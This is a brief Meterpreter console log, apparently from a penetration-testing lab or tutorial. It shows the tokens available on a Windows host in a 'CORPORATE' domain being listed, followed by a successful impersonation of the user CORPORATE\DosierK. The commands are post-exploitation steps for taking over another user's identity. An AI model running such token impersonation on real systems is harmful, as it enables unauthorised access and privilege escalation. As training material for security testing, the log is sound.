 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
CORPORATE\DaviesJ
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
CORPORATE\DosierK
meterpreter > impersonate_token "CORPORATE\DosierK"
[-] No delegation token available
[+] Successfully impersonated user CORPORATE\DosierK
meterpreter >